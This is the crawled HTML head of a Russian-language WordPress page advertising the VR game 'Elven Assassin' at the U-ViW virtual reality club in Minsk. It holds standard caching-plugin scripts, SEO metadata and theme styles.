

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://u-viw.by/games/elven-assassin/
body_size: 27459
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://u-viw.by/xmlrpc.php">


                            <script type="rocketlazyloadscript">
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Jura:300,400,500,600', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elven Assassin - Виртуальные игры в VR клубе U-ViW в Минске</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJura%3A300%2Cregular%2C500%2C600&#038;subset=latin%2Ccyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJura%3A300%2Cregular%2C500%2C600&#038;subset=latin%2Ccyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJura%3A300%2Cregular%2C500%2C600&#038;subset=latin%2Ccyrillic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://u-viw.by/wp-content/cache/min/1/556cc8df60b000d422b63503f001a618.css" media="all" data-minify="1" />
	<meta name="description" content="Играй в Elven Assassin в Минске. Расширьте свои границы в VR клубе U-ViW. Большая подборка виртуальных игр для разных консолей. Играйте в клубе или дома. Записывайтесь по телефону +375 (29) 352-22-99." />
	<link rel="canonical" href="https://u-viw.by/games/elven-assassin/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ELVEN ASSASSIN" />
	<meta property="og:description" content="Играй в Elven Assassin в Минске. Расширьте свои границы в VR клубе U-ViW. Большая подборка виртуальных игр для разных консолей. Играйте в клубе или дома. Записывайтесь по телефону +375 (29) 352-22-99." />
	<meta property="og:url" content="https://u-viw.by/games/elven-assassin/" />
	<meta property="og:site_name" content="Виртуальная реальность в Минске. Клуб VR U-VIW" />
	<meta property="article:publisher" content="https://www.facebook.com/u.viw.by/" />
	<meta property="article:modified_time" content="2024-06-20T17:09:32+00:00" />
	<meta property="og:image" content="https://u-viw.by/wp-content/uploads/2021/04/elven-assassin_poster_p.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@U_ViW_CLUB" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://u-viw.by/games/elven-assassin/","url":"https://u-viw.by/games/elven-assassin/","name":"Elven Assassin - Виртуальные игры в VR клубе U-ViW в Минске","isPartOf":{"@id":"https://u-viw.by/#website"},"primaryImageOfPage":{"@id":"https://u-viw.by/games/elven-assassin/#primaryimage"},"image":{"@id":"https://u-viw.by/games/elven-assassin/#primaryimage"},"thumbnailUrl":"https://u-viw.by/wp-content/uploads/2021/04/elven-assassin_poster_p.jpg","datePublished":"2021-03-30T14:11:00+00:00","dateModified":"2024-06-20T17:09:32+00:00","description":"Играй в Elven Assassin в Минске. Расширьте свои границы в VR клубе U-ViW. Большая подборка виртуальных игр для разных консолей. Играйте в клубе или дома. Записывайтесь по телефону +375 (29) 352-22-99.","breadcrumb":{"@id":"https://u-viw.by/games/elven-assassin/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://u-viw.by/games/elven-assassin/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://u-viw.by/games/elven-assassin/#primaryimage","url":"https://u-viw.by/wp-content/uploads/2021/04/elven-assassin_poster_p.jpg","contentUrl":"https://u-viw.by/wp-content/uploads/2021/04/elven-assassin_poster_p.jpg","width":460,"height":215,"caption":"Elven Assasin poster"},{"@type":"BreadcrumbList","@id":"https://u-viw.by/games/elven-assassin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://u-viw.by/"},{"@type":"ListItem","position":2,"name":"ELVEN ASSASSIN"}]},{"@type":"WebSite","@id":"https://u-viw.by/#website","url":"https://u-viw.by/","name":"Виртуальная реальность в Минске. Клуб VR U-VIW","description":"Клуб виртуальной реальности в Минске. ТЦ Глобо, Уманская 54","publisher":{"@id":"https://u-viw.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://u-viw.by/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://u-viw.by/#organization","name":"U-VIW","url":"https://u-viw.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://u-viw.by/#/schema/logo/image/","url":"https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png","contentUrl":"https://u-viw.by/wp-content/uploads/2019/04/u-viw_logo_retina_dark-1.png","width":654,"height":294,"caption":"U-VIW"},"image":{"@id":"https://u-viw.by/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/u.viw.by/","https://x.com/U_ViW_CLUB"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//gstatic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Виртуальная реальность в Минске. Клуб VR U-VIW &raquo; Лента" href="https://u-viw.by/feed/" />


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>






<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 80px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 80px;
                    top: 0;
                }

                
                
            }

                                    #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        #header-menu #main-menu {
                margin-right: 60px;
            }
                        
            
                            #header_spacer {
                    height: 80px;
                }
                                        @media screen and (min-width: 992px){
                    #header_spacer {
                        display: none;
                    }
                }

                                        @media screen and (max-width: 992px){
                    #header_spacer {
                        height: 60px !important;
                        display: block !important;
                    }
                }
                        
                        .rdy-menu > li {
                height: 80px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 80px !important;
            }
            
            
            
                                    
            
            
        
</style>






<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://u-viw.by/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://u-viw.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://u-viw.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/u-viw.by\/wp-content\/plugins\/js_composer\/assets\/lib\/bower\/font-awesome\/css\/font-awesome.min.css","wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,300,400,600,700,800|Jura:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,cyrillic"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js?ver=2.3.3" id="wbcr_clearfy-css-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://u-viw.by/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://u-viw.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-viw.by%2Fgames%2Felven-assassin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://u-viw.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fu-viw.by%2Fgames%2Felven-assassin%2F&#038;format=xml" />
